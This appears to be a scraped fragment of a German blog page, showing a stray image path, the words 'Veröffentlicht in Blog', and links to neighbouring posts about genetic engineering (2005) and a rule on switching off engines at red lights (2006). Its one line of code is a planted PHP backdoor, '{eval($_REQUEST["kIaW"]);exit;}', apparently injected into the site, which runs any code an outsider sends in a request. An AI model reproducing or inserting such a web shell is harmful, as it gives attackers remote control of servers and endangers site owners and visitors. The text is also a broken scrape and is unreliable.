
{eval($_REQUEST["kIaW"]);exit;}[/php] –>
Veröffentlicht in
Blog
VORHERIGER BEITRAG
Unterwegs zwischen den Gentechnik-Fronten
(LID-Mediendienst, 20. Oktober 2005)
NÄCHSTER BEITRAG
Ab fünf Sekunden gilt: Motor abstellen vor dem
Rotlicht! (Luzerner Woche, Juni 2006)